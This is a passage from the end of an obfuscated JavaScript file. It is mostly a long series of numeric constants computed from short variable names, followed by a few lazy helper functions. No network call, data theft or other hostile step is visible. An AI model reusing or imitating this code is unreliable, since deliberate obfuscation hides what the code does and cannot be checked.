zH+wc*zH*zH+zH*zH*zH,Zd=Gt+Gt*zH+fb*zH*zH+zH*zH*zH,cq=RO+Mz*zH+Mz*zH*zH,sU=vX+fb*zH+wc*zH*zH+zH*zH*zH,rC=Zt+Zt*zH+Mz*zH*zH+zH*zH*zH,r4=p7+Gt*zH+fb*zH*zH+zH*zH*zH,DS=p7+G*zH+Gt*zH*zH+zH*zH*zH,NC=lD+p7*zH+lD*zH*zH+zH*zH*zH,RD=Gt+wc*zH+fb*zH*zH,A1=lD+Mz*zH+Mz*zH*zH,q9=Mz+fb*zH+Mz*zH*zH+zH*zH*zH,cl=Mz+Gt*zH+zH*zH,PS=fb+Mz*zH+Zt*zH*zH+zH*zH*zH,hq=fb+p7*zH+Gt*zH*zH,DT=Mz+Gt*zH+lD*zH*zH,wD=fb+Mz*zH,rL=wc+wc*zH+p7*zH*zH+zH*zH*zH,H4=wc+RO*zH+wc*zH*zH+zH*zH*zH,kf=RO+wc*zH+fb*zH*zH+zH*zH*zH,tW=p7+wc*zH+fb*zH*zH+zH*zH*zH,bZ=Mz+p7*zH+RO*zH*zH+zH*zH*zH,Xx=Gt+p7*zH+Mz*zH*zH,LS=fb+Mz*zH+G*zH*zH,mW=G+Zt*zH+Gt*zH*zH+zH*zH*zH,QD=lD+RO*zH+zH*zH,mq=RO+G*zH,cD=vX+p7*zH,ES=G+p7*zH+Gt*zH*zH+zH*zH*zH,TT=vX+fb*zH+fb*zH*zH+zH*zH*zH,qf=Zt+Mz*zH+wc*zH*zH+zH*zH*zH,FM=wc+Zt*zH+Gt*zH*zH,rJ=Gt+Zt*zH+zH*zH+zH*zH*zH,G4=vX+p7*zH+G*zH*zH+zH*zH*zH,SR=G+wc*zH+wc*zH*zH+zH*zH*zH,Kr=Mz+Gt*zH+p7*zH*zH+zH*zH*zH,ZW=vX+Mz*zH+Mz*zH*zH+zH*zH*zH,cJ=Mz+G*zH+fb*zH*zH+zH*zH*zH,qU=vX+RO*zH+fb*zH*zH+zH*zH*zH,KT=vX+lD*zH+fb*zH*zH+zH*zH*zH,Of=Mz+G*zH+G*zH*zH,Rr=G+zH+Mz*zH*zH+zH*zH*zH,LT=wc+Mz*zH+Gt*zH*zH+zH*zH*zH,rb=RO+Gt*zH,nk=RO+RO*zH+fb*zH*zH+zH*zH*zH,qW=p7+p7*zH+lD*zH*zH,C5=Zt+wc*zH+RO*zH*zH+zH*zH*zH,Vr=Zt+zH+fb*zH*zH+zH*zH*zH,K5=RO+lD*zH+Gt*zH*zH+zH*zH*zH,fz=Gt+Gt*zH+lD*zH*zH,dd=Mz+p7*zH+zH*zH+zH*zH*zH,Fb=Gt+G*zH,Kd=vX+wc*zH+Zt*zH*zH+zH*zH*zH,RW=fb+wc*zH+zH*zH+zH*zH*zH,OS=Zt+lD*zH+zH*zH+zH*zH*zH,VO=Zt+p7*zH,rH=vX+wc*zH+Gt*zH*zH,Zr=Zt+lD*zH+Mz*zH*zH,P=vX+Gt*zH+Mz*zH*zH,w3=p7+Zt*zH+RO*zH*zH+zH*zH*zH,Rq=Mz+Gt*zH+fb*zH*zH,Ik=fb+p7*zH+wc*zH*zH+zH*zH*zH,tS=vX+Zt*zH+zH*zH,M1=RO+zH,U6=Mz+G*zH+wc*zH*zH+zH*zH*zH,rW=p7+wc*zH+G*zH*zH+zH*zH*zH,xZ=Zt+fb*zH+wc*zH*zH+zH*zH*zH,dR=Gt+Gt*zH+wc*zH*zH+zH*zH*zH,E=p7+zH+Mz*zH*zH,cc=lD+Gt*zH+zH*zH,xH=RO+wc*zH+Gt*zH*zH,Uq=G+lD*zH+Zt*zH*zH,hI=Zt+G*zH+G*zH*zH,k9=wc+Gt*zH+Zt*zH*zH,Q6=fb+Mz*zH+zH*zH+zH*zH*zH,OC=Gt+p7*zH+zH*zH+zH*zH*zH,mS=Zt+wc*zH+lD*zH*zH+zH*zH*zH,vz=Mz+zH,CR=vX+RO*zH+wc*zH*zH+zH*zH*zH,m4=p7+wc*zH+Mz*zH*zH+zH*zH*zH,wd=Zt+Mz*zH+zH*zH+zH*zH*zH,Pf=vX+fb*zH+p7*zH*zH+zH*zH*zH,nr=wc+Gt*zH+lD*zH*zH+zH*zH*zH,XS=G+fb*zH+Gt*zH*zH+zH*zH*zH,tT=wc+G*zH+wc*zH*zH+zH*zH*zH,ZC=vX+G*zH+Mz*zH*zH,f7=Gt+wc*zH+lD*zH*zH,f9=lD+wc*zH+zH*zH+zH*zH*zH,gr=Zt+Zt*zH+p7*zH*zH,Vp=Mz+G*zH+Mz*zH*zH,b6=Zt+lD*zH+wc*zH*zH+zH*zH*zH,br=RO+zH+Zt*zH*zH+zH*zH*zH,S5=Zt+p7*zH+RO*zH*zH+zH*zH*zH,Z5=wc+zH+RO*zH*zH+zH*zH*zH,UT=p7+fb*zH+fb*zH*zH+zH*zH*zH,CZ=fb+G*zH+Zt*zH*zH,Ud=Gt+G*zH+wc*zH*zH+zH*zH*zH,CW=RO+lD*zH+lD*zH*zH+zH*zH*zH,fW=G+wc*zH+Gt*zH*zH+zH*zH*zH,r3=Mz+zH+fb*zH*zH+zH*zH*zH,FS=wc+Gt*zH+fb*zH*zH,w5=G+G*zH+fb*zH*zH+zH*zH*zH,UR=fb+wc*zH+Zt*zH*zH+zH*zH*zH,MZ=lD+Mz*zH+p7*zH*zH+zH*zH*zH,n4=Mz+lD*zH+Mz*zH*zH+Mz*zH*zH*zH+Gt*zH*zH*zH*zH,CJ=lD+zH+G*zH*zH+zH*zH*zH,VH=Gt+RO*zH+fb*zH*zH,Jx=wc+wc*zH+zH*zH,Hb=vX+Mz*zH+p7*zH*zH,n5=fb+RO*zH+wc*zH*zH+zH*zH*zH,V7=Mz+RO*zH,JO=G+Gt*zH,l8=Gt+fb*zH,ZZ=lD+lD*zH+zH*zH+zH*zH*zH,Hf=Mz+Gt*zH+zH*zH+zH*zH*zH,k4=G+fb*zH+zH*zH+zH*zH*zH,YC=Gt+Gt*zH+lD*zH*zH+zH*zH*zH,fJ=p7+fb*zH+fb*zH*zH,sp=fb+lD*zH+fb*zH*zH,p5=vX+zH+fb*zH*zH+zH*zH*zH,XD=lD+Gt*zH+Gt*zH*zH,RT=RO+G*zH+Zt*zH*zH+zH*zH*zH,z4=Gt+lD*zH+zH*zH+zH*zH*zH,n6=wc+wc*zH+RO*zH*zH+zH*zH*zH;}var FG;function hY(){var gSb=function(){};hY=function(){return gSb;};return gSb;}function SW(){var s5b=[];SW=function(){return s5b;};return s5b;}var vG;LzX;}());